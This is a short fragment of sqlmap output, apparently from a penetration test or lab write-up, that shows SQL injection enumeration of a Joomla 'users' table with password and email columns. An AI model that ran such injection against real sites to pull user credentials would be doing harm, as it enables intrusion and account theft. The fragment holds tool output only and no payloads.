 Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | numeric     |
| name     | non-numeric |
| password | non-numeric |
| email    | non-numeric |
| params   | non-numeric |
| username | non-numeric |
+----------+-------------+
[17:02:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2649 times
[17:02:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap
[17:02:39] [WARNING] you haven't updated sqlmap for more than 338 days!!!
[*] ending @ 17:02:39 /2021-06-05/